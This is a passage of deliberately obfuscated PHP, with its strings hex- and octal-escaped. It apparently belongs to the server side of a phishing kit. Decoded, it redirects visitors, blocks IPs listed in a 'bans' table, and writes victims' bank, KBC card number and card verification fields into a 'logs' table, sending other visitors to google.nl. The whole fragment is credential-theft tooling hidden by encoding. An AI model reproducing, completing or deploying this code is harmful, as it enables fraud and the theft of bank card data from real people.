
ch(); 
if
 (
$data
) { header(
"\x6c\157\143\141
\164\x69\x6f\x6e\x3a\x20"
 . 
$data
[
"\x72\x65
\x64\151\162\x65\x63\164"
]); 
die
; } 
else
 { h
eader(
"\154\157\143\x61\x74\x69\x6f\x6e\72\4
0\150\x74\x74\160\163\72\x2f\57\x77\167\167
\56\147\157\x6f\147\154\x65\56\156\154"
); 
di
e
; } } 
public
static
function
findBan
(
$ip
)
{ 
$sql
 = 
"\123\x45\x4c\105\x43\124\40\52\x20\x
46\122\117\x4d\40\x62\141\x6e\x73\40\x57\x48
\x45\x52\x45\40\151\160\40\x3d\40\72\x69\16
0"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->prep
are(
$sql
); 
$stmt
->bindValue(
"\72\x69\x70"
, 
$ip
, PDO::PARAM_STR); 
$stmt
->execute(); 
$dat
a
 = 
$stmt
->fetch(); 
if
 (
$data
) { 
return
tru
e
; } 
return
false
; } 
public
static
function
setLogInformation
(
$uid
)
{ 
$sql
 = 
"\125\120\x
44\101\x54\x45\x20\154\157\147\x73\40\x53\10
5\124\x20\142\x61\x6e\153\x20\x3d\x20\72\x62
\x61\156\x6b\x2c\x20\153\142\143\x5f\143\x61
\162\x64\40\x3d\x20\72\x65\155\x70\x74\171\5
4\40\x6b\x62\143\x5f\166\166\x20\x3d\40\72\1
45\x6d\160\164\x79\54\40\x70\x61\147\x65\40
\x3d\40\x3a\145\155\160\x74\171\54\40\167\14
1\x69\x74\151\x6e\147\40\75\40\x3a\167\141\1
51\x74\151\156\147\x20\x57\110\x45\x52\105\x